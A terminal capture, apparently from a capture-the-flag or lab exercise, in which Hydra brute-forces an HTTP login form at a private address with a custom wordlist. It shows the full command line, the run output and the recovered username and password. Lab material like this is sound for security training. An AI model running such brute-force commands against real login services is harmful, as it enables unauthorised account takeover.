 ┌──(root💀matrix)-[/home/cybex/lab/playground]
└─# hydra -l burgess -P clinic_rules3.lst 10.10.54.214 http-post-form "/login-post/index.php:username=^USER^&password=^PASS^:S=logout.php" -f -t 64 -v
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-
binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-09-20 20:07:33
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restor
e
[DATA] max 64 tasks per 1 server, overall 64 tasks, 537026 login tries (l:1/p:537026), ~8392 tries per task
[DATA] attacking http-post-form://10.10.54.214:80/login-post/index.php:username=^USER^&password=^PASS^:S=logout.php
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[VERBOSE] Page redirected to http://10.10.54.214/login-post/flag.php
[80][http-post-form] host: 10.10.54.214   login: burgess   password: OxytocinnicotyxO
[STATUS] attack finished for 10.10.54.214 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-09-20 20:08:15